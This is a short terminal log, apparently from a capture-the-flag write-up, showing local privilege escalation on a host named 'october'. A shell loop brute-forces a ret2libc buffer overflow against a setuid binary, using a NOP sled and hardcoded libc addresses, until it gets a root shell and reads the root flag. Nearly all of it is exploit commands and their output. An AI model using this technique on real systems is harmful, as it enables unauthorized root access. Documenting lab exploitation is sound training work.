 www-data@october:/usr/local/bin$ cd /dev/shm
cd /dev/shm
www-data@october:/dev/shm$ while true; do /usr/local/bin/ovrflw $(python -c 'print "\x90"*112 + "\x10\x83\x63\xb7" + "\x60\xb2\x62\xb7"
 + "\xac\xab\x75\xb7"'); done
done\x90"*112 + "\x10\x83\x63\xb7" + "\x60\xb2\x62\xb7" + "\xac\xab\x75\xb7"');
Illegal instruction (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Floating point exception (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
#